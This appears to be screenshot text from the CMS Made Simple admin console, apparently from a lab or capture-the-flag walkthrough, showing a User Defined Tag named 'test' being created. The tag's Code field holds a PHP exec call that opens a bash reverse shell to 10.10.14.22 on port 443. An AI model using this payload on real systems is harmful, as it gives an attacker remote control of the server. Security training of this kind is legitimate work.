 CMS Made Simple™
CMS Made Simple™ Admin Cons
Welcome: editor
User Defined Tags
CMS
Add User Defined Tag
Extensions
Admin Search
Submit
Cancel
User Defined Tags
Name: ?
My Preferences
test
Code
Description
Code: ?
exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.22/443 0>&1'")